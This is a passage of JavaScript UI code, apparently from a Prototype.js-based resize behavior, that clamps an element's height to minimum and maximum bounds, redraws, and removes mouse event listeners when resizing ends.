			if(this.minimum > 0 && height < this.minimum)
			{
				height = this.minimum;
			}
	
			if(this.maximum > 0 && height > this.maximum)
			{
				height = this.maximum;
			}

			this.element.setStyle({height: height + "px"});
			
			Client.forceRedraw();
			
			document.fire('behavior:resize');
		}
	},
	
	mouseup: function(inEvent)
	{
		if(this.handle && this.resizing)
		{
			document.stopObserving('mousemove', this.mousemoveFunction);
			document.stopObserving('mouseup', this.mouseupFunction);
			
			this.resizing = false;
		}
	}
});